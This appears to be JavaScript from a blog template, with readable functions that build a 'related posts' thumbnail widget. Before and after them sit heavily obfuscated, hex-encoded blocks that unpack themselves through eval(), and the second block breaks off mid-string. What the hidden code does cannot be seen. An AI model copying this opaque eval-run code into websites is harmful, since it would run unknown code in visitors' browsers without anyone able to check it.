\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x